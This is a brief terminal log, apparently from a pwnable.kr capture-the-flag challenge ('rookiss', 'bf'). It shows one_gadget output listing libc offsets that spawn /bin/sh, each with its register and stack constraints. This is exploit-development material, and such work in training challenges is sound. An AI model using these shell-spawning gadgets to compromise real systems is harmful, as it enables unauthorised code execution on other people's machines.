 [*] Closed connection to pwnable.kr port 9001
pwn@LYYL:~/Desktop/test/rookiss⟫ one_gadget bf_libc.so
0x3ac5c execve("/bin/sh", esp+0x28, environ)
constraints:
  esi is the GOT address of libc
  [esp+0x28] == NULL

0x3ac5e execve("/bin/sh", esp+0x2c, environ)
constraints:
  esi is the GOT address of libc
  [esp+0x2c] == NULL

0x3ac62 execve("/bin/sh", esp+0x30, environ)
constraints:
  esi is the GOT address of libc
  [esp+0x30] == NULL

0x3ac69 execve("/bin/sh", esp+0x34, environ)
constraints:
  esi is the GOT address of libc
  [esp+0x34] == NULL

0x5fbc5 execl("/bin/sh", eax)
constraints:
  esi is the GOT address of libc
  eax == NULL

0x5fbc6 execl("/bin/sh", [esp])
constraints:
  esi is the GOT address of libc
  [esp] == NULL

pwn@LYYL:~/Desktop/test/rookiss⟫